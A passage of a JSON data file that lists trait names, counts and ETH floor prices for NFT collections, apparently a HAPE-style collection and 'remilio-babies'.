(White)",29,{}]],"Duotone":[["Duotone",350,{"ETH":0.013}]],"Earrings":[["83 Round Clip",70,{}],["Anarchy Round Clip",40,{"ETH":1.1}],["Chain (Black)",53,{"ETH":0.12}],["Chain (Silver)",36,{}],["Cross (Gold)",56,{"ETH":0.14}],["Cross (Platinum)",36,{"ETH":0.01196}],["Cross (Titanium)",124,{"ETH":0.011999}],["Diamond",21,{}],["Finger Round Clip",44,{"ETH":0.0325}],["Golden HAPE",12,{}],["Golden Stud",16,{"ETH":0.0099999}],["H Round Clip",185,{"ETH":0.0103}],["HAPE Round Clip",154,{"ETH":0.0127}],["HB Round Clip",77,{"ETH":0.012}],["Large Diamond",1,{}],["Large Pearl",16,{"ETH":0.0189}],["Large Ring with Stones (Gold)",24,{}],["Large Ring with Stones (Platinum)",10,{}],["Large Ring with Stones (Titanium)",11,{}],["Large Stud with Diamonds (Gold)",78,{"ETH":0.010099}],["Large Stud with Diamonds (Oblivion)",1,{}],["Large Stud with Diamonds (Platinum)",56,{}],["Neon (Green)",61,{}],["Neon (Orange)",49,{"ETH":0.0699}],["Pearl (Black)",53,{}],["Pearl (Translucent)",44,{"ETH":0.43}],["Pearl (White)",52,{"ETH":0.028}],["Platinum Long Pendant",17,{}],["Platinum Short Pendant",15,{}],["Small Ring (Gold)",122,{"ETH":0.012917661}],["Small Ring (Oblivion)",1,{}],["Small Ring (Platinum)",75,{"ETH":0.03444}],["Small Ring (Titanium)",187,{"ETH":0.011999}],["Small Ring Variant (Gold)",1,{}],["Small Ring with Diamonds (Gold)",55,{}],["Small Ring with Diamonds (Platinum)",33,{"ETH":0.0191}],["Small Ring with Diamonds (Titanium)",82,{"ETH":0.099}]],"Enhanced Background":[["Bananas",524,{"ETH":0.01178}]],"Eyes":[["Baby Blue",415,{"ETH":0.012}],["Blue",850,{"ETH":0.0099999}],["Brown",878,{"ETH":0.0099999}],["Bubble Gum",209,{"ETH":0.011999}],["Champagne",401,{"ETH":0.010099}],["Computer Green",409,{"ETH":0.012}],["Cyber",32,{"ETH":0.099}],["Cyber (Gold)",1,{}],["Dizzy",136,{"ETH":0.0103}],["Dizzy Eyes",1,{}],["Graphite",669,{"ETH":0.0117407}],["Hazel",1,{}],["Hud",44,{"ETH":0.188}],["Lime",625,{"ETH":0.01}],["Navy",434,{"ETH":0.010098999}],["Oblivion",5,{"ETH":111.0}],["Obsidian",5,{}],["Orange",227,{"ETH":0.012917}],["Pacific Pink",209,{"ETH":0.0102}],["Peri Tone",390,{"ETH":0.012539}],["Pistachio",424,{"ETH":0.0134}],["Red",206,{"ETH":0.010099}],["Ti-Red",130,{"ETH":0.013}],["Ti-red",1,{}],["Ultimate Grey",630,{"ETH":0.010099}],["Velvet Violet",367,{"ETH":0.01444}],["Yellow",445,{"ETH":0.0121}],["Zombie",48,{"ETH":0.029}]],"Eyewear":[["Aviator (Black on Black)",43,{"ETH":0.0132}],["Aviator (Gold / White)",1,{}],["Aviator (Gold)",49,{"ETH":0.0325}],["Aviator (Graphite / Purple)",34,{}],["Aviator (White / Gold)",52,{"ETH":0.01196}],["Beachwalker (Baby Blue)",10,{"ETH":0.05}],["Beachwalker (Black / Gold)",4,{}],["Beachwalker (Black on Black)",11,{}],["Beachwalker (Blue)",8,{"ETH":0.25}],["Beachwalker (Bubble Gum)",7,{}],["Beachwalker (Champagne)",11,{}],["Beachwalker (Computer Green)",11,{"ETH":0.01178}],["Beachwalker (Graphite)",10,{"ETH":0.19}],["Beachwalker (Illuminating)",10,{"ETH":0.0215}],["Beachwalker (Lime)",6,{}],["Beachwalker (Navy)",8,{}],["Beachwalker (Oblivion)",1,{}],["Beachwalker (Orange)",6,{"ETH":0.0699}],["Beachwalker (Pacific Pink)",3,{}],["Beachwalker (Peri Tone)",7,{}],["Beachwalker (Pistachio)",6,{}],["Beachwalker (Red)",6,{}],["Beachwalker (Ultimate Grey)",9,{"ETH":1.999996}],["Beachwalker (Velvet Violet)",9,{}],["Beachwalker (White / Gold)",12,{}],["Beachwalker (White)",7,{"ETH":0.045}],["Beachwalker (Yellow)",7,{}],["Big Blocks (Black / Gold)",69,{"ETH":0.0699}],["Big Blocks (Black on Black)",63,{}],["Big Blocks (Gold)",49,{"ETH":2.0}],["Big Blocks (White / Gold)",55,{"ETH":0.0189}],["Classic Half Frame (Black / Gold)",43,{"ETH":0.029}],["Classic Half Frame (Black)",42,{"ETH":1.999996}],["Classic Half Frame (Clear)",43,{"ETH":0.012917}],["Classic Half Frame (White)",43,{"ETH":0.0121}],["Classic Half Frame (Wooden)",38,{"ETH":0.0179}],["Female Bug Eyes (Black)",31,{}],["Female Bug Eyes (Red)",46,{"ETH":0.010098999}],["Female Bug Eyes (White)",49,{}],["Female Cat Eyes (Black)",40,{"ETH":0.0126544}],["Female Cat Eyes (Red)",56,{}],["Female Cat Eyes (White)",28,{"ETH":0.0099999}],["Gothic HAPE (Black / Gold)",42,{}],["Gothic HAPE (Black on Black)",31,{}],["Gothic HAPE (Oblivion)",1,{}],["Gothic HAPE (White / Gold)",33,{}],["Gothic HAPE (White / Holo)",31,{"ETH":0.03944}],["Gothic HAPE (White on White)",40,{"ETH":0.0103}],["Heart (Black on Black)",60,{"ETH":0.1}],["Heart (Metal)",40,{"ETH":0.0101}],["Heart (Silver)",41,{"ETH":3.0}],["Heart (White)",40,{}],["Racing Glasses (Black / Gold)",54,{"ETH":0.012}],["Racing Glasses (Black on Black)",55,{"ETH":0.02094929}],["Racing Glasses (White / Gold)",54,{"ETH":0.012}],["Retro Half Frame (Black / Gold)",53,{"ETH":0.038}],["Retro Half Frame (Black / White)",58,{}],["Retro Half Frame (Orange / Black)",1,{}],["Retro Half Frame (White / Silver)",48,{}],["Retro Round (Black)",57,{"ETH":0.011996375}],["Retro Round (Red)",49,{"ETH":0.13709326}],["Retro Round (White)",55,{}],["Rimless (Black)",34,{}],["Rimless (Clear)",30,{"ETH":0.45}],["Rimless (Gold)",38,{}],["Rimless (Silver)",35,{"ETH":0.012539}],["Rimless (White)",32,{"ETH":0.01699}],["Round Glasses (Black Clean)",31,{"ETH":0.045}],["Round Glasses (Black)",38,{"ETH":1.5}],["Round Glasses (Gold)",24,{}],["Round Glasses (Silver Clean)",28,{}],["Round Glasses (Silver)",34,{"ETH":0.0192}],["Round Glasses (White / Silver)",1,{}],["Round Glasses (White)",28,{}],["Shutters (Black)",73,{}],["Shutters (White)",83,{"ETH":0.0173}],["Signature H (Black / Gold)",63,{}],["Signature H (Black on Black)",61,{"ETH":1.99}],["Signature H (Oblivion)",1,{"ETH":111.0}],["Signature H (White / Gold)",65,{"ETH":0.0188}],["Ski Goggles (Black / Orange)",23,{}],["Ski Goggles (Black on Black)",32,{"ETH":0.8}],["Ski Goggles (White / Blue)",33,{}],["Sport Glasses (Oblivion)",1,{}],["Square Frames (Black / Gold)",70,{"ETH":0.069}],["Square Frames (Black Matt)",61,{"ETH":0.012}],["Square Frames (White / Gold)",60,{}],["Thick Frame (Black / Gold)",44,{"ETH":0.3456}],["Thick Frame (Black / Lime)",58,{"ETH":0.045}],["Thick Frame (Black / Orange)",36,{"ETH":0.02987}],["Thick Frame (White / Gold)",45,{"ETH":0.0191}],["Visor (Green)",19,{}],["Visor (Red)",19,{}],["Visor with Laser",11,{}]],"Face Addition":[["Bandana (Black on Black)",23,{"ETH":0.0688}],["Bandana (Classic Black)",23,{"ETH":0.02987}],["Bandana (Classic Blue)",17,{}],["Bandana (Classic Red)",22,{}],["Bandana (Desert Storm)",18,{"ETH":0.12}],["Bandana (Orange)",21,{}],["Bandana (Urban Pink Camo)",19,{"ETH":0.011740899}],["Bandana (White on White)",28,{}],["Bandana (Woodland Camo)",26,{"ETH":1.99}],["Full Mask (Black)",1,{}],["Full Mask (Diamond)",2,{}],["Full Mask (White)",1,{}],["Long Beard",164,{"ETH":0.01944}],["Moustache",104,{"ETH":0.011996375}],["Plaster (Black)",73,{"ETH":0.129}],["Plaster (Desert Storm)",78,{}],["Plaster (Original)",85,{}],["Plaster (White)",72,{"ETH":0.0299}],["Plaster (Woodland Camo)",80,{}],["Sewn Mouth",1,{}],["Short Beard",155,{"ETH":0.012539}],["Short Beard (White)",1,{}]],"Fur":[["Baby Blue",209,{"ETH":0.011996375}],["Baby Blue Leopard",67,{}],["Blue",233,{"ETH":0.0101819}],["Brown",259,{"ETH":0.0155}],["Bubble Gum",211,{"ETH":0.0143505050505}],["Bubble Gum Cheetah",68,{}],["Champagne",519,{"ETH":0.0103}],["Cheetah",97,{"ETH":0.028}],["Computer Green",237,{"ETH":0.0117407}],["Cream",1,{}],["Croc Green",74,{}],["Desert Storm",183,{"ETH":0.0191}],["Furless Gold",1,{}],["Geometric Urban",306,{"ETH":0.0099999}],["Graphite",804,{"ETH":0.010099}],["Illuminating",184,{"ETH":0.0101}],["Illuminating Spackle",81,{}],["Lavender",1,{}],["Lime",213,{"ETH":0.010099}],["Lime Stripes",87,{}],["Navy",256,{"ETH":0.0173}],["Navy Seals",101,{"ETH":0.01}],["Oblivion",5,{"ETH":111.0}],["Obsidian",5,{}],["Orange",159,{"ETH":0.0127}],["Pacific Pink",183,{"ETH":0.010099}],["Peri Tone",195,{"ETH":0.012}],["Peri Waves",75,{"ETH":0.0141415}],["Pinky Dunes",58,{"ETH":0.010099}],["Pistachio",165,{"ETH":0.0117407}],["Pistachio Leaves",68,{"ETH":0.015}],["Red",150,{"ETH":0.2}],["Red Camo",69,{}],["Tiger Style",62,{}],["Ultimate Elephant",216,{"ETH":0.013}],["Ultimate Grey",709,{"ETH":0.01178}],["Urban Camo",93,{"ETH":0.010098999}],["Velvet Violet",244,{"ETH":0.02094929}],["Violent Violet",83,{"ETH":0.0099999}],["White",924,{"ETH":0.0102}],["White Zebra",305,{"ETH":0.022}],["Yellow",175,{"ETH":0.012539}],["Yellow Dust",57,{"ETH":0.2}]],"Gadget":[["Headphones (Black / Gold)",14,{}],["Headphones (Black)",44,{"ETH":10.0}],["Headphones (Bubble Gum)",30,{"ETH":0.0174}],["Headphones (Champagne)",28,{}],["Headphones (Peri Tone)",23,{}],["Headphones (Red)",18,{}],["Headphones (White)",63,{"ETH":0.012}]],"Haircut":[["Afro",87,{"ETH":0.65}],["Braids",1926,{"ETH":0.010099}],["Bun",58,{"ETH":0.02344}],["Curls",82,{"ETH":0.12}],["Curly Ponytails",64,{"ETH":0.0117407}],["Curtains",143,{"ETH":0.0155}],["Hair Up",1,{}],["Long (Side)",1,{}],["Mohawk",330,{"ETH":0.0699}],["Pigtails",826,{"ETH":0.011996375}],["Ponytail",81,{"ETH":0.010099}],["Short Curls",1,{}],["Straight Up",1,{"ETH":111.0}],["Undercut",144,{"ETH":0.01254}]],"Handmade":[["Handmade",45,{"ETH":111.0}]],"Head":[["Bossy",621,{"ETH":0.0099999}],["Bullish",563,{"ETH":0.01}],["Bullish Variant",1,{}],["Dopey",581,{"ETH":0.012917}],["HAPE",4561,{"ETH":0.0099999}],["Happy",629,{"ETH":0.010099}],["Pained",643,{"ETH":0.010099}],["Tired",590,{"ETH":0.0117407}],["Toxic HAPE",1,{}]],"Headwear":[["5 Panel (Baby Blue Banana)",30,{"ETH":0.02944}],["5 Panel (Black)",32,{}],["5 Panel (Desert Storm)",28,{}],["5 Panel (Navy Seal)",30,{}],["5 Panel (Red)",30,{"ETH":0.189}],["5 Panel (Tiger Skin)",21,{"ETH":0.0117407}],["5 Panel (Violent Violet)",30,{"ETH":0.012539}],["5 Panel (Yellow Dust)",23,{"ETH":0.013}],["99 Bandana (Black / Red)",1,{}],["99 Bandana (Black)",33,{"ETH":0.01}],["99 Bandana (White)",32,{}],["Backwards Bandana (Blue)",57,{"ETH":0.0099999}],["Backwards Bandana (Bubble Gum)",63,{"ETH":0.05944}],["Backwards Bandana (Red)",61,{"ETH":0.0209}],["Backwards Bandana (Velvet Violet)",61,{}],["Banana Embroidered Beanie (Baby Blue)",45,{}],["Banana Embroidered Beanie (Peri Tone)",41,{"ETH":0.07444}],["Banana Embroidered Beanie (Yellow)",45,{}],["Baseball Hat (Black)",43,{}],["Baseball Hat (Champagne)",47,{"ETH":0.0699}],["Baseball Hat (Illuminating)",50,{}],["Baseball Hat (Navy)",42,{"ETH":0.0699}],["Baseball Hat (Pistachio)",41,{"ETH":1.999996}],["Baseball Hat (White)",36,{}],["Bermuda (Black)",54,{"ETH":0.0191}],["Bermuda (Blue)",65,{"ETH":0.024}],["Bermuda (Pink)",61,{"ETH":0.03944}],["Bermuda (Red)",60,{"ETH":0.0158}],["Boonie (Black)",35,{"ETH":0.198}],["Boonie (Bubble Gum Cheetah)",26,{"ETH":0.0325}],["Boonie (Peri Waves)",42,{}],["Boonie (Red Camo)",43,{"ETH":0.012917}],["Boonie (Snow Camo)",37,{"ETH":1.5}],["Boonie (White)",40,{"ETH":0.02094929}],["Boonie (Woodland Camo)",28,{"ETH":0.0174}],["Cat Headband (Black)",39,{"ETH":0.0429}],["Cat Headband (Cheetah)",31,{}],["Cat Headband (Red)",28,{"ETH":0.010098999}],["Cat Headband (Tiger Style)",23,{"ETH":0.05}],["Cat Headband (White)",23,{"ETH":8.8}],["Durag with Snapback (Dark Urban Camo)",54,{"ETH":0.031}],["Durag with Snapback (Oblivion)",1,{}],["Durag with Snapback (Orange / Black)",65,{"ETH":0.0209}],["Durag with Snapback (White / Black)",59,{"ETH":0.135}],["Durag with Snapback (Yellow Dust / Black)",46,{"ETH":0.0127}],["Fedora (Black)",70,{"ETH":1.999996}],["Fedora (Digital Camo Green)",87,{"ETH":0.0192}],["Fedora (Embroidered)",84,{"ETH":0.01254}],["Flat Cap (Cheetah)",53,{}],["Flat Cap (Lime)",67,{"ETH":0.010099}],["Flat Cap (White)",69,{"ETH":0.2}],["Flat Cap (Yellow)",60,{}],["Floppy Brim Hat (Black / Orange)",15,{}],["Floppy Brim Hat (Black / White)",18,{"ETH":0.0212}],["Floppy Brim Hat (Black)",15,{"ETH":0.0182}],["Floppy Brim Hat (Embroidered)",17,{}],["Floppy Brim Hat (Illuminating)",13,{}],["Floppy Brim Hat (White)",16,{}],["Goth HAPE Snapback (Black / Red)",7,{}],["Goth HAPE Snapback (Black / White)",10,{"ETH":0.0127}],["Goth HAPE Snapback (Black on Black)",6,{"ETH":0.0103}],["H Bandana (Black on Black)",50,{"ETH":0.0191}],["H Bandana (Black)",43,{"ETH":0.012917661}],["H Bandana (Blue)",40,{"ETH":0.1}],["H Bandana (Orange)",30,{}],["H Bandana (Red)",45,{"ETH":0.012539}],["H Snapback (Black)",6,{}],["H Snapback (Blue)",6,{}],["H Snapback (Geometric Urban)",8,{}],["H Snapback (White)",18,{"ETH":0.08444}],["H Snapback (Yellow Funk)",11,{"ETH":0.45}],["HAPE Flat Brim Trucker Hat (Baby Blue Leopard)",40,{}],["HAPE Flat Brim Trucker Hat (Tiger Skin)",40,{"ETH":0.028}],["HAPE Flat Brim Trucker Hat (Tropical Dusk)",29,{"ETH":0.0174}],["HAPE Flat Brim Trucker Hat (Urban Camo)",38,{}],["HAPE Planet Flat Brim Trucker Hat (Black)",39,{"ETH":0.023}],["HAPE Planet Flat Brim Trucker Hat (White)",43,{"ETH":0.02094929}],["HAPE Snapback (Black Lime)",8,{}],["HAPE Snapback (Desert Storm)",16,{}],["HAPE Snapback (Illuminating)",13,{}],["HAPE Snapback (White)",10,{}],["HB Embroidered Beanie (Black)",44,{"ETH":0.0174}],["HB Embroidered Beanie (Orange / Black)",39,{"ETH":0.015}],["HB Embroidered Beanie (White)",43,{}],["HB Snapback (Black / Pink Camo)",5,{}],["HB Snapback (Black / White)",8,{}],["HB Snapback (Black / White) ??",1,{}],["HB Snapback (Pistachio Leaves / Black)",6,{"ETH":0.01196}],["HB Snapback (Tiger Skin)",10,{}],["HB Snapback (Yellow Dust)",8,{}],["HB Snapback (Yellow Funk)",15,{"ETH":1.0}],["HREAM Snapback (Black / Green)",7,{"ETH":0.0179}],["HREAM Snapback (Black / Orange)",7,{}],["HREAM Snapback (Golden Leaves)",7,{}],["HREAM Snapback (Pink Camo)",10,{}],["Homburg (Black)",72,{"ETH":0.0188}],["Homburg (Brown)",69,{"ETH":15.0}],["Homburg (Embroidered)",58,{}],["Homburg (Space Station)",67,{"ETH":0.011740899}],["Long Durag (Black)",45,{"ETH":0.03}],["Long Durag (Champagne)",31,{}],["Long Durag (Dark Urban Camo)",30,{}],["Long Durag (Desert Storm)",40,{"ETH":0.012917}],["Long Durag (Golden Leaves)",38,{"ETH":0.03944}],["Long Durag (White)",29,{"ETH":0.43}],["Long Durag (Woodland Camo)",44,{"ETH":1.5}],["Military Cap (Black Camo)",32,{"ETH":0.026}],["Military Cap (Black on Black)",50,{"ETH":0.01178}],["Military Cap (Pastel Camo)",44,{"ETH":1.5}],["Military Cap (Pink Camo)",39,{}],["Military Cap (Snow Camo)",34,{"ETH":0.05}],["Military Cap (Woodland Camo)",43,{"ETH":0.012}],["Monster Snapback (Lime)",7,{}],["Monster Snapback (Orange)",11,{}],["Monster Snapback (Violet)",11,{}],["Panama (Black)",47,{"ETH":5.55}],["Panama (Cork)",49,{"ETH":0.010099}],["Panama (Pastel Camo)",56,{"ETH":1.999996}],["Panama (White)",64,{"ETH":0.55}],["Panama (Yellow Dust)",47,{"ETH":1.5}],["Poker Visor (Black on Black)",89,{"ETH":0.012}],["Poker Visor (Tropical Black)",93,{"ETH":0.01944}],["Poker Visor (Tropical White)",84,{"ETH":0.0143505050505}],["Reversed Snapback (Black)",42,{"ETH":0.01285}],["Reversed Snapback (Orange)",39,{"ETH":0.8}],["Reversed Snapback (Red)",49,{}],["Reversed Snapback (Tiger Style)",40,{"ETH":0.012}],["Reversed Snapback (White)",52,{"ETH":0.01444}],["Reversed Snapback (Yellow Dust)",37,{"ETH":0.0150304}],["Sheriff Hat (Black Leather)",44,{"ETH":0.01699}],["Sheriff Hat (Brown)",52,{"ETH":0.0191}],["Sheriff Hat (Orange)",44,{"ETH":1.999996}],["Sheriff Hat (Suede)",61,{"ETH":0.0101819}],["Sheriff Hat (White)",58,{"ETH":0.0141415}],["Short Brim Baseball Cap (Black)",102,{"ETH":0.0641}],["Short Brim Baseball Cap (Oblivion)",1,{}],["Short Brim Baseball Cap (Orange)",104,{}],["Short Brim Baseball Cap (Red)",76,{"ETH":0.0101}],["Skull Cap (Black on Black)",85,{"ETH":0.012917}],["Skull Cap (White / Black)",73,{"ETH":0.01254}],["Skull Cap (White)",78,{"ETH":0.1444}],["Sun Hat (Black)",22,{}],["Sun Hat (Lime)",27,{}],["Sun Hat (Natural Straw)",24,{"ETH":0.25}],["Sun Hat (Woodland Camo)",19,{}],["Sun Hat (Yellow Dust)",24,{"ETH":4.0}],["Trapper Hat (Baby Blue)",39,{"ETH":0.148}],["Trapper Hat (Black)",32,{"ETH":0.011996375}],["Trapper Hat (Brown)",25,{"ETH":0.139049}],["Trapper Hat (Cheetah)",22,{}],["Trapper Hat (Lime Stripes)",31,{"ETH":0.012}],["Trapper Hat (Pacific Pink)",28,{}],["Trapper Hat (White)",47,{"ETH":0.0121}],["Trapper Hat (Woodland Camo)",28,{"ETH":0.0173}],["Trucker Hat (Bubble Gum Cheetah)",57,{"ETH":0.0102}],["Trucker Hat (Cheetah)",53,{"ETH":0.0155}],["Trucker Hat (Lime Stripes)",63,{"ETH":0.09769666}],["Trucker Hat (Ultimate Elephant)",62,{"ETH":0.0191}],["Trucker Hat (Yellow Funk)",55,{"ETH":0.011999}],["Vintage Cricket Cap (Baby Blue)",48,{"ETH":1.1}],["Vintage Cricket Cap (Brown)",41,{}],["Vintage Cricket Cap (Green)",55,{}],["Vintage Cricket Cap (Navy)",34,{}],["Vintage Cricket Cap (Pacific Pink)",49,{"ETH":0.0215}],["Vintage Cricket Cap (Pistachio)",45,{}],["Year of the Ape Snapback (Black / Orange)",4,{}],["Year of the Ape Snapback (Black / Red)",10,{}],["Year of the Ape Snapback (Orange / Black)",6,{}],["Year of the Ape Snapback (White / Red)",11,{"ETH":0.0666}]],"Implants":[["Implants",85,{}]],"Jewellery":[["2H (Titanium / Gold)",13,{}],["2H Beads (Black Pearl)",25,{"ETH":0.14}],["2H Beads (Titanium / Gold)",20,{"ETH":0.02344}],["2H Beads (White Pearl)",44,{"ETH":0.023}],["Chain (Gold)",14,{}],["Chain (Oblivion)",1,{}],["Chain (Silver)",25,{"ETH":0.031}],["Chain (Titanium)",47,{"ETH":0.0191}],["Cuban Link (Gold)",31,{}],["Cuban Link (Silver)",64,{"ETH":0.0126544}],["Cuban Link (Titanium)",90,{"ETH":0.0141415}],["Diamond Cuban Link (Gold)",29,{}],["Diamond Cuban Link (Platinum)",20,{"ETH":0.010099}],["Goth H Diamond Cuban Link (Gold)",29,{"ETH":0.04}],["Goth H Diamond Cuban Link (Oblivion)",1,{"ETH":111.0}],["Goth H Diamond Cuban Link (Platinum)",13,{"ETH":3.888}],["HAPE Bricks (Gold)",13,{}],["HAPE Bricks (Titanium / Gold)",19,{}],["HAPE Bricks (Titanium)",27,{"ETH":0.0215}],["HAPE Cuban Link (All Gold)",1,{}],["HAPE Cuban Link (Gold / Titanium)",16,{}],["HAPE Cuban Link (Gold)",32,{}],["HAPE Cuban Link (Oblivion)",2,{}],["HAPE Cuban Link (Silver)",28,{"ETH":2.77}],["HAPE Cuban Link (Titanium)",46,{"ETH":8.8}],["HAPE Gems Cuban Link (Gold)",26,{"ETH":1.5}],["HAPE Gems Cuban Link (Silver)",40,{"ETH":5.55}],["Icosphere Beads (Gold)",9,{}],["Icosphere Beads (Titanium / Gold)",28,{}],["Icosphere Beads (Titanium)",24,{}],["Long Cuban Link (Gold)",1,{}],["Long Cuban Link (Silver)",2,{}],["Long Diamond Cuban Link (Platinum)",2,{}],["Mini BA (Gold)",8,{"ETH":0.0325}],["Mini BA (Silver)",16,{}],["Mini BA (Titanium)",41,{"ETH":0.0102}],["Phat HAPE (Gold)",12,{}],["Wide Chain (Gold)",25,{}],["Wide Chain (Silver)",48,{"ETH":0.022}],["Wide Chain (Titanium)",65,{}]],"Nose Piercing":[["Ball Clicker (Gold)",18,{"ETH":0.0099999}],["Ball Clicker (Silver)",73,{"ETH":0.0209}],["Ball Clicker (Titanium)",155,{"ETH":0.010099}],["Ball Closure Ring (Gold)",43,{"ETH":0.012539}],["Ball Closure Ring (Silver)",76,{"ETH":0.099}],["Ball Closure Ring (Titanium)",143,{"ETH":0.0117407}],["Circular Barbel (Gold)",87,{"ETH":0.01178}],["Circular Barbel (Silver)",112,{"ETH":0.35}],["Circular Barbel (Titanium)",172,{"ETH":0.0117407}],["Circular Barbel with Cones (Gold)",53,{}],["Circular Barbel with Cones (Silver)",57,{}],["Circular Barbel with Cones (Titanium)",138,{"ETH":0.01699}],["Clicker (Gold)",41,{"ETH":0.05944}],["Clicker (Oblivion)",1,{}],["Clicker (Silver)",103,{"ETH":0.05}],["Clicker (Titanium)",193,{"ETH":0.0209}],["Small Cross (Gold)",58,{"ETH":1.999996}],["Small Cross (Silver)",50,{}],["Small Cross (Titanium)",88,{"ETH":0.012917661}]],"Tattoos":[["83",122,{}],["99",78,{}],["Anarchy",154,{"ETH":0.01254}],["Bonefinger (Set)",67,{"ETH":0.09444}],["Bonefinger Variant (Set)",1,{}],["Broken Heart",60,{"ETH":0.045}],["Bullet Head (Set)",31,{"ETH":0.45}],["Cross",140,{"ETH":0.0143505050505}],["Crossed Swords (Set)",1,{}],["Dagger",123,{"ETH":0.01285}],["Dangerous",67,{"ETH":0.0155}],["Dangerous Variant",1,{"ETH":111.0}],["Drops",118,{"ETH":0.0117407}],["Ear Stars",125,{"ETH":0.0191}],["Gambler",129,{"ETH":0.129}],["HAPE Gang",185,{"ETH":0.011999}],["HAPES from Boston",146,{"ETH":0.0101}],["Heart And Spade",139,{"ETH":0.012539}],["Large Knife",103,{"ETH":0.05426}],["Not Sorry (Set)",1,{}],["Old School",113,{"ETH":0.01}],["Outlaw",129,{"ETH":0.012539}],["Poisoned (Set)",64,{"ETH":999.0}],["Prime",248,{"ETH":0.0155}],["Puppy Love",82,{"ETH":0.0132}],["Roll the Dice (Set)",60,{"ETH":0.028}],["Toxic",147,{"ETH":0.0173}],["User Error (Set)",40,{"ETH":0.013}],["Warpaint",198,{"ETH":0.010098999}]],"Teeth":[["Gold Grill",103,{"ETH":0.045}],["Golden Tooth",93,{"ETH":0.045}],["Grill (Gold)",1,{}],["HAPE Guard",134,{"ETH":0.0155}],["Platinum Grill",37,{"ETH":0.0141415}]]},"remilio-babies":{"Background":[["ATF HQ",92,{"ETH":1.99}],["Adams Yosemite",37,{"ETH":0.108999}],["Africa",168,{"ETH":0.12}],["American Football",134,{"ETH":0.1305}],["American Psycho",64,{"ETH":0.109}],["Anor Londo",89,{"ETH":0.1656}],["Apocalypse",136,{"ETH":0.133}],["Apple Store",110,{"ETH":0.133}],["Aspen",144,{"ETH":0.35}],["Atlantis Light Codes",45,{"ETH":0.31}],["Backrooms",35,{"ETH":0.37}],["Barrens",76,{"ETH":0.69}],["Baseball Field",120,{"ETH":0.12}],["Basketball Court",113,{"ETH":0.1455}],["Bass Pro Shops Pyramid",67,{"ETH":0.264}],["Big Island Sunset",124,{"ETH":0.1929}],["Black Mesa Mod",61,{"ETH":0.1617}],["Bosnia",69,{"ETH":0.117}],["Cache",93,{"ETH":1.25}],["Canal St Subway",87,{"ETH":0.167}],["Casino",169,{"ETH":0.2}],["Chainlink",20,{"ETH":0.245}],["Chemtrails",144,{"ETH":0.1556}],["Chinatown",137,{"ETH":0.108979399}],["Clouds",178,{"ETH":0.162}],["Cracker Barrel",92,{"ETH":0.35}],["Dees Vaccine Checkpoint",34,{"ETH":0.195}],["Desert",176,{"ETH":0.35}],["Discovery Science Center",117,{"ETH":0.1616989898989899}],["Dubai",149,{"ETH":0.133}],["Dzogchen Monastery",166,{"ETH":0.35}],["Easter Island",109,{"ETH":0.18}],["Equinox",122,{"ETH":0.26}],["Estonia",160,{"ETH":0.35}],["Farnsworth House",134,{"ETH":0.114999}],["Fortnite Tomato Town",121,{}],["Galaxy Train 999",67,{"ETH":0.1485}],["Genshin Impact",109,{}],["Georgia Guidestones",100,{}],["Guggenheim",121,{"ETH":0.133}],["Had To Do It To Them",93,{"ETH":0.35}],["Half-life Crossfire",54,{"ETH":0.1215}],["Honda NSX 1993",115,{"ETH":0.35}],["Hyperborea",32,{}],["Imperial City",106,{"ETH":0.37}],["Kanye Room",77,{"ETH":0.37}],["Kindergarten Rug",77,{"ETH":0.4}],["Lain Room",59,{"ETH":0.37}],["Lightning Field",143,{"ETH":0.1575}],["Looney Tunes Canyon",94,{"ETH":0.1089793}],["Luxor",105,{"ETH":0.42}],["Madness Combat",40,{"ETH":0.37}],["Manhattan",132,{"ETH":0.18}],["Minecraft",170,{"ETH":0.35}],["Model Train",121,{"ETH":0.114998999}],["Ninja Room",100,{"ETH":0.35}],["Nobu Miami",66,{"ETH":0.35}],["Nobu Palo Alto",91,{"ETH":0.1665}],["Notebook",29,{}],["Overwatch Route 66",128,{"ETH":0.35}],["Padded Cell",115,{"ETH":0.168}],["Paradise",123,{"ETH":0.1199}],["Pearly Gates",18,{}],["PewDiePie Bridge",63,{"ETH":0.23}],["Polar Express",72,{"ETH":0.35}],["Prada Marfa",83,{"ETH":0.198}],["Quake ztndm3",104,{"ETH":0.35}],["Rainforest Cafe",128,{"ETH":0.24}],["Red Room",32,{"ETH":0.89}],["Reef",111,{"ETH":0.49}],["Remilia Heaven",24,{}],["Remilia Wallpaper",57,{}],["Rick Owens Store",39,{}],["Rothko Chapel",101,{"ETH":0.35}],["Runescape Varrock",62,{"ETH":0.89}],["Rust",133,{"ETH":0.115}],["Shenmue",123,{"ETH":0.11678}],["Sneed",62,{"ETH":0.149}],["Soccer Field",122,{}],["Space",100,{"ETH":0.153}],["Starbucks Kyoto",105,{"ETH":0.145}],["Stocks",33,{}],["Summer Home",131,{"ETH":0.115}],["Super Compound",92,{"ETH":0.35}],["Super Compound Bathroom",72,{"ETH":0.9}],["Taipei",143,{"ETH":0.114999}],["Ted Kaczynski Cabin",57,{"ETH":0.35}],["The Grand Canyon",124,{"ETH":0.167}],["The Oxbow",91,{"ETH":0.15}],["Tomato Town",164,{}],["Trump Apartment",73,{"ETH":0.35}],["UN Assembly",104,{"ETH":0.19498}],["Valhalla",138,{"ETH":0.37}],["Venturi Storefront",95,{"ETH":0.3}],["Versace Mansion",63,{"ETH":400.0}],["Villa Savoye",106,{"ETH":0.35}],["WTC Giza",83,{"ETH":0.234}],["WTC Restaurant",26,{"ETH":0.35}],["Wii Sports Resort",114,{}],["Windows 98",32,{"ETH":0.152}],["Zorg",117,{"ETH":0.133}],["de_dust2",136,{"ETH":0.144}],["iOS Ocean",103,{"ETH":0.35}]],"Costume":[["Astronaut",3,{"ETH":3.99}],["Black Niqab",49,{"ETH":0.69}],["Creeper",17,{"ETH":0.549}],["Frog",4,{"ETH":2.99}],["Kenny",5,{}],["Lain",17,{}],["Nun",40,{"ETH":0.5}],["Peach Niqab",42,{"ETH":2.49}],["Pikachu",18,{}],["Red Niqab",46,{"ETH":0.99}],["Shark",11,{}],["White Niqab",61,{"ETH":2.49}]],"Earrings":[["Airpod Pro",113,{"ETH":0.1395}],["Airtag",119,{"ETH":0.23}],["Balenciaga Icon",250,{"ETH":0.167}],["Beetle",226,{"ETH":0.35}],["Bluetooth",131,{"ETH":0.35}],["Chrome Hearts",188,{"ETH":0.144}],["DBZ Potara",82,{"ETH":0.149}],["Feather",157,{"ETH":0.145}],["Key",78,{"ETH":0.35}],["Lizard",82,{"ETH":0.189899}],["Remilia Cat",45,{"ETH":0.1755}],["Sonic Emerald",42,{"ETH":1.99}],["Square Diamond",105,{"ETH":0.35}],["Star 